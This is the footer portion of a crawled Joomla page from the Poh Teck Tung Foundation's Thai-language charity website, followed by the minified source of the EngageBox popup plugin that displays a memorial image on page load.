									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-2001708875", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing31641">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing31641"  >
		<form id="formAcymailing31641" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing31641', 0)" method="post" name="formAcymailing31641"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing31641"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing31641', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1786%3A2021-10-20-02-55-38%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1786%3A2021-10-20-02-55-38%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing31641" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="8473a822d69193f78441a2e6453371fd" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/media/com_rstbox/js/engagebox.js?v=3.4.11
body_size: 4021
content:
if(jQuery(function(e){function t(t){return body=parseInt(e("body").css(t)||0),html=parseInt(e("html").css(t)||0),body+html}e(document).on("eboxInit",function(){$mats=e(".rstboxes .welcomemat"),$mats.length&&($mats.each(function(t,o){$mat=e(o),$mat.css({height:$mat.css("height")}),$mat.on("beforeOpen",function(){window.scrollTo(0,0)}),$mat.on("afterOpen",function(){e("html").addClass("eboxWelcomeMat")}).on("afterClose",function(){e("html").removeClass("eboxWelcomeMat")})}),e("<div>").addClass("rstboxes eboxWelcomeMats").prependTo("body").css({margin:[-(t("padding-top")+t("margin-top")+t("border-top-width")),-(t("padding-right")+t("margin-right")+t("border-right-width")),0,-(t("padding-left")+t("margin-left")+t("border-left-width"))].join("px ")+"px"}),$mats.appendTo(e("body .eboxWelcomeMats")))})}),void 0===rstbox)var rstbox={};void 0===rstbox.jQuery&&(rstbox.jQuery=jQuery.noConflict()),function(e){e(document).ready(function(){var t="[RSTBox]",o=e(".rstboxes").last();if(o.children().length){var n="rstbox_"+o.data("site")+"_",i=(e(window).height(),e(document).height(),o.data("debug"));e("*[data-ebox], *[data-ebox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("ebox")),box=boxID?e(".rstboxes > #rstbox_"+boxID).first():e(this).closest("div.rstbox"),box){switch(e(this).data("ebox-cmd")){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("ebox-prevent")&&t.preventDefault()}}),e("*[data-rstbox], *[data-rstbox-command], *[data-rstbox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("rstbox")),boxID?box=e(".rstboxes > #rstbox_"+boxID).first():box=e(this).closest("div.rstbox"),box){var o=e(this).data("rstbox-cmd");switch(boxCommand=void 0!==o&&!1!==o?o:e(this).data("rstbox-command"),boxCommand){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("rstbox-prevent")&&t.preventDefault()}}),o.find("> .rstbox").each(function(){var t=e(this),o=t.attr("id").replace("rstbox_",""),n=0,d=t.data("trigger").split(":")[0],u="pageload"!=d&&t.data("trigger").split(":")[1],f=l(o),g="1"==a(t,"testmode",0);if(t.on("open",function(){c(t,!0)}),t.on("close",function(){c(t,!1)}),t.on("closeKeep",function(){var e;c(e=t,!1),g||(cookieType=e.data("cookietype"),"session"==cookieType&&(s(o,"session"),r("Box "+o+" Session cookie set")),"ever"==cookieType&&(s(o,"ever"),r("Box "+o+" Cookie set for ever")),"seconds"!=cookieType&&"minutes"!=cookieType&&"days"!=cookieType&&"hours"!=cookieType||(cook=parseInt(e.data("cookietime")),cook>0&&(s(o,e.data("cookietype"),cook),r("Box "+o+" Cookie set for "+cook+" "+e.data("cookietype")))))}),t.on("setCookie",function(e,t,n){s(o,t,n)}),t.on("beforeOpen",function(){ovrl=a(t,"overlay"),ovrl&&(e("#overlay_rstbox_"+o).length||(overlay=ovrl.split(":"),overlayObject=e("<div/>",{id:"overlay_"+t.attr("id"),class:"rstbox_overlay",css:{"background-color":overlay[0]}}).insertAfter(t),overlayClick=parseInt(overlay[1]),overlayClick&&overlayObject.on("click",function(){t.trigger("closeKeep")}),t.on("beforeClose",function(){t.next(".rstbox_overlay").remove()})))}),t.on("beforeOpen",function(){parseInt(a(t,"preventpagescroll",0))&&e("html").addClass("eboxPageNoScroll")}),t.on("afterOpen",function(){t.addClass("rstbox_visible"),e("body").addClass(t.attr("id")),r("Box "+o+" opened")}),t.on("afterClose",function(){t.removeClass("rstbox_visible"),e("body").removeClass(t.attr("id")),e("html").removeClass("eboxPageNoScroll"),r("Box "+o+" closed")}),g&&r("Box "+o+" is on test mode"),!f||g){if("element"==d){if(0==(v=e(u).filter(":first")).length)return void r("Box "+o+" Can't find element \""+u+'". Not showing box.');var b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){!function(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}(v)?c(t,!1):(p||e(window).off(b,x),c(t,!0))},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding Scroll Check"),e(window).off(b,x))})}if("pageheight"==d){b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));var x,m=parseInt(u);r("Box "+o+" is going to be triggered on "+m+"% of page height."),(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){e(window).scrollTop()/(e(document).height()-e(window).height())*100>m?(p||e(window).off(b,x),t.is(":visible")||c(t,!0)):t.is(":visible")&&p&&c(t,!1)},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&e(window).off(b,x)})}if("userleave"==d&&(r("Box "+o+" is going to be triggered on user leave"),e(document).ExitIntent({timer:a(t,"exittimer",1e3),debug:i,callback:function(){l(o)||c(t,!0)}})),"pageready"==d){if(l(o))return;r("Box "+o+" is going to be triggered at page ready"),c(t,!0)}if("pageload"==d&&e(window).on("load",function(){l(o)||(r("Box "+o+" is going to be triggered at page load"),c(t,!0))}),"elementHover"==d){var v=e(u),y=a(t,"delay",30);0==v.length?r("Box "+o+" Can't find element \""+u+'". Not showing box.'):(r("Box "+o+" will be trigger at "+u+"hover"),v.on({mouseover:function(){n=setTimeout(function(){l(o)||c(t,!0)},y)},mouseout:function(){clearTimeout(n)}}),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding MouseOver & MouseOut events"),v.off("mouseover mouseout"))}))}if("onclick"==d)0==!(v=e(a(t,"triggerelement"))).length&&(v.on("click",function(e){l(o)||(c(t,!0),parseInt(a(t,"triggerpreventdefault","1"))>0&&e.preventDefault())}),r("Box "+o+" will be triggered on click"));"ondemand"==d&&r("Box "+o+" will be triggered on demand");var h=a(t,"autoclose",0);h>0&&(r("Box "+o+" will be auto-closed after "+h+" miliseconds"),t.on("afterOpen",function(){setTimeout(function(){t.trigger("closeKeep")},h)})),parseInt(a(t,"closeopened",0))>0&&t.on("beforeOpen",function(){e(".rstbox").trigger("close")})}else r("Box "+o+" is hidden by cookie")}),e(document).trigger("eboxInit",[o])}else console.log(t+" Can't find any boxes on this page. Exiting..");function r(e){e&&i&&(console=window.console||{log:function(){}},console.log(t+" "+e))}function a(e,t,o){if(t&&(obj=e.data("settings"),obj)){for(var n=t.split(".");n.length&&(obj=obj[n.shift()]););return"undefined"==typeof obj&&void 0!==o?o:obj}}function s(e,t,o){var i="";if("session"!=t){var r,a=new Date,s=a.getTime();switch(t){case"days":r=24*o*60*60;break;case"hours":r=60*o*60;break;case"minutes":r=60*o;break;case"seconds":r=o;break;case"ever":r=31536e4;break;case"remove":r=-1}a.setTime(s+1e3*r);i="; expires="+a.toGMTString()}document.cookie=n+e+"=true"+i+"; path=/"}function l(e){for(var t=n+e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var r=o[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}function c(t,o){var n=(n=t.attr("id")).replace("rstbox_","");if(void 0!==t)if(t.hasClass("triggering"))r("Box "+n+" is already triggered");else if(o&&t.is(":visible"))r("Box "+n+" is already opened");else{if(o||!t.is(":hidden")){r("Box "+n+" is going to "+(o?"open":"close")+"!");var i=a(t,"transitionin","fadeIn"),s=a(t,"transitionout","fadeOut"),l=o?i:s,c=o?a(t,"delay",0):0,d=a(t,"duration","400");return t.addClass("triggering"),t.velocity(l,{delay:c,duration:d,begin:function(i){var r=o?"beforeOpen":"beforeClose";t.trigger(r),e(document).trigger("eboxBefore"+r.replace("before",""),[n,t]),o&&l.indexOf("callout.")>-1&&t.css({display:"block",opacity:"1"})},complete:function(i){var r=o?"afterOpen":"afterClose";t.trigger(r),e(document).trigger("eboxAfter"+r.replace("after",""),[n,t]),t.removeClass("triggering")}}),o}r("Box "+n+" is already closed")}else r("Box "+n+" is not present in the current page.")}})}(rstbox.jQuery),function(e,t,o,n){var i="ExitIntent",r={sensitivity:0,timer:1e3,delay:0,aggressive:!1,callback:null,debug:!1},a=!1,s=null;function l(t,o){this.options=e.extend({},r,o);var n=this;setTimeout(function(){n.init()},n.options.timer)}l.prototype.init=function(){this.options;var t=this;this.log("Init after "+this.options.timer),e(o).on("mouseout.exitintent",function(e){var o=!e.relatedTarget&&!e.toElement&&e.clientY<50;o&&(s=setTimeout(function(){t.fire()},t.options.delay)),t.log("Event: mouseout, Pass: "+o)}),this.options.sensitivity>0&&e(o).on("mousemove.exitintent",function(e){e.clientY<=t.options.sensitivity&&(t.log("Event: MouseMove"+e.clientY),s=setTimeout(function(){t.fire()},t.options.delay))}),e(o).on("mouseenter.exitintent",function(e){t.log("Event: mouseenter"),t.cleartimer()})},l.prototype.cleartimer=function(){s&&(this.log("Clearing Timer"),clearTimeout(s),s=null)},l.prototype.fire=function(){a||(this.log("Fire!"+s),"function"==typeof this.options.callback&&this.options.callback.call(this),this.options.aggressive||this.stop())},l.prototype.log=function(e){this.options.debug&&console.log("[Exit Intent] "+e)},l.prototype.stop=function(){this.log("Destroy"),e(o).off("mousemove.exitintent"),e(o).off("mouseout.exitintent"),e(o).off("mouseenter.exitintent"),a=!0},e.fn[i]=function(t){return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new l(this,t))})}}(jQuery,window,document),function(e){var t,o,n,i={LOG_PREFIX:"EngageBox Google Analytics Tracking",LOAD_GA:"Loading Google Analytics library",INVALID_GA_ID:"Please provide a valid Google Analytics ID",INVALID_CAT:"Please provide a valid Event category"};function r(e){t.data("debug")&&console.log(i.LOG_PREFIX+": "+e)}e(document).on("eboxInit",function(a,s){t=s,track=s.data("tracking"),track&&(trackingInfo=track.split(":"),(o=trackingInfo[0])?(n=trackingInfo[1])?e(document).on("eboxAfterOpen eboxAfterClose",function(e,t,a){var s,l,c,d,u,f,g,b,p,x=e.type.replace("eboxAfter","");g=x,b=t,p=a,s=function(){var e="Box #"+b+" - "+p.data("title");gaBox("send","event",{eventCategory:n,eventAction:g,eventLabel:e,hitCallback:function(){r(g+" "+e)}})},"undefined"==typeof gaBox?(r(i.LOAD_GA),l=window,c=document,d="gaBox",l.GoogleAnalyticsObject=d,l[d]=l[d]||function(){(l[d].q=l[d].q||[]).push(arguments)},l[d].l=1*new Date,u=c.createElement("script"),f=c.getElementsByTagName("script")[0],u.async=1,u.src="//www.google-analytics.com/analytics.js",f.parentNode.insertBefore(u,f),gaBox("create",o,"auto"),gaBox("require","displayfeatures"),gaBox(function(){s()})):gaBox(function(){s()})}):r(i.INVALID_CAT):r(i.INVALID_GA_ID))})}(jQuery),function(e){var t,o={LOG_PREFIX:"EngageBox Event Logging",NO_BOXES_FOUND:"No boxes found. Abort",SUCCESS:"Success",FAIL:"Fail",GENERAL_ERROR:"General Error - Make sure your browser accepts cookies!",DISABLED:"Is disabled",INITIALIZED:"Plugin initialized successfully"};function n(e){t.data("debug")&&console.log(o.LOG_PREFIX+": "+e)}e(document).on("eboxAfterOpen",function(i,r,a){boxSettings=a.data("settings"),disableLog=0==parseInt(boxSettings.log),testMode=1==parseInt(boxSettings.testmode),testMode||disableLog||function(i,r){t=e(".rstboxes").last();var a={plugin:"rstbox",task:"track"};a.box=r,a.event=i,a[t.data("t")]=1,e.ajax({type:"POST",url:t.data("baseurl")+"index.php?option=com_ajax&format=raw",data:a,async:!0,dataType:"json",success:function(e){var t=e.status,i="Event #"+e.eventid+" - Box #"+e.box;n(t?o.SUCCESS+":"+i:o.FAIL+":"+i)},error:function(){n(o.GENERAL_ERROR)}})}(1,r)})}(jQuery),function(e){"function"==typeof e.Velocity.RegisterEffect&&(e.Velocity.RegisterEffect("rstbox.slideUpIn",{defaultDuration:450,calls:[[{translateY:"100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideUpOut",{defaultDuration:450,calls:[[{translateY:"100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideDownIn",{defaultDuration:450,calls:[[{translateY:"-100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideDownOut",{defaultDuration:450,calls:[[{translateY:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideLeftIn",{defaultDuration:450,calls:[[{translateX:"-100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideLeftOut",{defaultDuration:450,calls:[[{translateX:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideRightIn",{defaultDuration:450,calls:[[{translateX:"100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideRightOut",{defaultDuration:450,calls:[[{translateX:"100%"},.95],[{opacity:0},.05]]}))}(jQuery);